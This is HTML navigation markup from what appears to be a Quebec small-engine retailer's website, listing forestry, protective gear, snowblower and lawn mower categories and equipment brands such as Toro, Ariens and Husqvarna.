                                              >
              Forestry
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18317" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_18317">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/19_Oregon" data-depth="2"
                                              >
              Oregon
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_87090" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_87090">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-559">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/559_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-560">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/560_chain" data-depth="3"
                                              >
              chain
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-550">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/550_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_6628" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_6628">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-551">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/551_protective-gear" data-depth="3"
                                              >
              Protective gear
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76713" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76713">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-552">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/552_hand-protection" data-depth="4"
                                              >
              Hand protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84935" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84935">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-554">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/554_cut-resistant-gloves" data-depth="5"
                                              >
              Cut resistant gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-555">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/555_technical-work-gloves" data-depth="5"
                                              >
              Technical work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-556">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/556_functional-work-gloves" data-depth="5"
                                              >
              Functional work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-557">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/557_classic-work-gloves" data-depth="5"
                                              >
              Classic work gloves
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-558">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/558_boots" data-depth="4"
                                              >
              Boots
                                
              </a>
                          </li>
                    <li class="category" id="category-561">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/561_leg-protection" data-depth="4"
                                              >
              Leg protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_90975" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_90975">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-562">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/562_cut-resistant-pants" data-depth="5"
                                              >
              Cut resistant pants
                                
              </a>
                          </li>
                    <li class="category" id="category-563">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/563_protective-leggings" data-depth="5"
                                              >
              Protective leggings
                                
              </a>
                          </li>
                    <li class="category" id="category-564">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/564_suspenders" data-depth="5"
                                              >
              Suspenders
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-565">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/565_head-protection" data-depth="4"
                                              >
              Head protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_60983" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_60983">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-566">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/566_helmets" data-depth="5"
                                              >
              Helmets
                                
              </a>
                          </li>
                    <li class="category" id="category-567">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/567_ear muffs" data-depth="5"
                                              >
              Noise-canceling earmuffs
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-568">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/568_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-573">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-" data-depth="3"
                                              >
              Hand tool (secateurs)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_91117" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_91117">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-627">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/627_secateur" data-depth="4"
                                              >
              Sécateur
                                
              </a>
                          </li>
                    <li class="category" id="category-628">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/628_scies-d-elagage" data-depth="4"
                                              >
              Scies d&#039;élagage
                                
              </a>
                          </li>
                    <li class="category" id="category-629">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/629_coin-d-abattage" data-depth="4"
                                              >
              Coin d&#039;abattage
                                
              </a>
                          </li>
                    <li class="category" id="category-632">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage" data-depth="4"
                                              >
              Levier d&#039;abbatage
                                
              </a>
                          </li>
                    <li class="category" id="category-676">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/676_ruban-à-mesurer" data-depth="4"
                                              >
              Ruban à mesurer
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-611">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/611_coffre-de-transport" data-depth="3"
                                              >
              Coffre de transport
                                
              </a>
                          </li>
                    <li class="category" id="category-638">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/638_guide-chaine" data-depth="3"
                                              >
              Guide chaîne
                                
              </a>
                          </li>
                    <li class="category" id="category-639">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/639_harnais" data-depth="3"
                                              >
              Harnais
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-600">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment" data-depth="1"
                                              >
              Outdoor Power Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-613">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter" data-depth="1"
                                              >
              Bear cat wood splitter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80175" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80175">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-615">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/615_fendeuse-a-bois" data-depth="2"
                                              >
              Fendeuse à bois
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-684">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/684_replacement-parts" data-depth="1"
                                              >
              Replacement Parts
                                
              </a>
                          </li>
                    <li class="category" id="category-685">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/685_winter-equipment" data-depth="1"
                                              >
              Winter Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_20227" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_20227">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-750">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/750_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-686">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/686_summer-equipment" data-depth="1"
                                              >
              Summer Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-701">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/701_spark-plug" data-depth="1"
                                              >
              Spark plug
                                
              </a>
                          </li>
                    <li class="category" id="category-746">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment" data-depth="1"
                                              >
              Used Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41684" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_41684">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-747">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/747_lawn-mower" data-depth="2"
                                              >
              Lawn mower
                                
              </a>
                          </li>
                    <li class="category" id="category-748">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/748_cultivator" data-depth="2"
                                              >
              Cultivator
                                
              </a>
                          </li>
                    <li class="category" id="category-749">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/749_sod-cutters" data-depth="2"
                                              >
              Sod cutters
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/brands" data-depth="0"
                                              >
              All brands
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_68048" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_68048">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-1">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/1-ariens" data-depth="1"
                                              >
              Ariens
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-31">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/31-bear-cat" data-depth="1"
                                              >
              Bear Cat
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-23">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/23-bercomac" data-depth="1"
                                              >
              Bercomac
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-22">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/22-bluebird" data-depth="1"
                                              >
              Bluebird
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/8-briggs-stratton" data-depth="1"
                                              >
              Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-36">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/36-champion" data-depth="1"
                                              >
              Champion
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/11-craftsman" data-depth="1"
                                              >
              Craftsman
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/13-ducar" data-depth="1"
                                              >
              Ducar
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-26">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/26-ego" data-depth="1"
                                              >
              EGO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-29">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/29-gripo" data-depth="1"
                                              >
              GRIPO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/19-honda" data-depth="1"
                                              >
              Honda
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/15-husqvarna" data-depth="1"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/14-johndeer" data-depth="1"
                                              >
              JohnDeer
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/5-jonsered" data-depth="1"
                                              >
              Jonsered
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/17-kawasaki" data-depth="1"
                                              >
              Kawasaki
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/10-kohler" data-depth="1"
                                              >
              Kohler
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/3-lawn-boy" data-depth="1"
                                              >
              Lawn-Boy
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-27">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/27-lct" data-depth="1"
                                              >
              LCT
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-33">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/33-lifan" data-depth="1"
                                              >
              Lifan
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-34">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/34-mercury" data-depth="1"
                                              >
              Mercury
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/7-mtd" data-depth="1"
                                              >
              Mtd
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/12-murray" data-depth="1"
                                              >
              Murray
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/6-oregon" data-depth="1"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/16-partner" data-depth="1"
                                              >
              Partner
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/18-redmax" data-depth="1"
                                              >
              Redmax
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/4-shindaiwa" data-depth="1"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-32">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/32-simplicity" data-depth="1"
                                              >
              Simplicity
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/21-sinto" data-depth="1"
                                              >
              Sinto
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-28">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/28-stihl" data-depth="1"
                                              >
              Stihl
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/9-tecumseh" data-depth="1"
                                              >
              Tecumseh
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/20-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-35">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/35-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-2">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/2-toro" data-depth="1"
                                              >
              Toro
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-24">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/24-yamaha" data-depth="1"
                                              >
              Yamaha
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/6-services" data-depth="0"
                                              >
              Services
                                
              </a>
                          </li>
                    <li class="link" id="lnk-parts-ordering">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service" data-depth="0"
                                              >
              Parts Ordering
                                
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      
      <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
        <div class="js-top-menu mobile col-md-12" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_contact_link"></div>
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          
        </div>
      </div>
    </div>
  </div>
  	<div class="container-iqit-menu">
	<div  class="container iqitmegamenu-wrapper cbp-hor-width-1 iqitmegamenu-all clearfix">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  cbp-nosticky " role="navigation">
			<div class="container">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow  cbp-fade   cbp-arrowed  cbp-submenu-notarrowed  cbp-submenu-notarrowed  ">
					<ul class="main-menu__dropdown justify-content-between h-100">
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1  cbp-has-submeu">
	<a href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category" >

								<span class="cbp-tab-title">

								SHOP BY CATEGORY <i class="fa fa-angle-down cbp-submenu-aindicator"></i>								</span>
														</a>
														<div class="cbp-hrsub col-xs-12">
								<div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div>
								<div class="cbp-hrsub-inner">
																											<div class="container-xs-height cbp-tabs-container">
									<div class="row row-xs-height">
									<div class="col-xs-2 col-xs-height">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names " >
																																	<li class="innertab-5 ">
												<a data-target="#5-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"  class="active">
																																				Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-9 ">
												<a data-target="#9-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/549_forestry"  >
																																				Forestry 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-8 ">
												<a data-target="#8-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/87_rooms"  >
																																				Parts 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-6 ">
												<a data-target="#6-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"  >
																																				Oils and lubricants 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-7 ">
												<a data-target="#7-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/97_motors"  >
																																				Engines 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-14 ">
												<a data-target="#14-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"  >
																																				Used Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-lg-10">
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-5"
												 id="5-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/14_ariens"
                                                                                class="cbp-column-title cbp-category-title">Ariens</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/722_mammoth">Mammoth</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens">Rotary broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/715_snowblower">Snowblower</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/716_classic">CLASSIC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/717_compact">COMPACT</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/718_deluxe">DELUXE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/719_platinum">PLATINUM</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/720_pro">PRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/721_rapid-track">RAPID TRACK</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/15_toro"
                                                                                class="cbp-column-title cbp-category-title">Toro</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro">Lawn mowers</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/664_batterie">Batterie</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial">Commercial</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers">Heavy duty</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster">TurfMaster</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential">Residential</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle">Super Recycle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster">TimeMaster</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro">Motorized broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers">Snowblowers</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/610_60v-flex-force-system-a-batterie-">60V Flex Force System ( À batterie )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/81_toro-power-clear-blowers">Power clear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/82_toro-power-curve-blowers">Power curve</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/78_toro-power-max-blower">Power Max</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/79_toro-power-max-hd-blowers">Power Max HD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/151_power-max-on-track">Power Max on crawler</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/80_snowmaster-toro-blower">SnowMaster</a></div></li></ul>
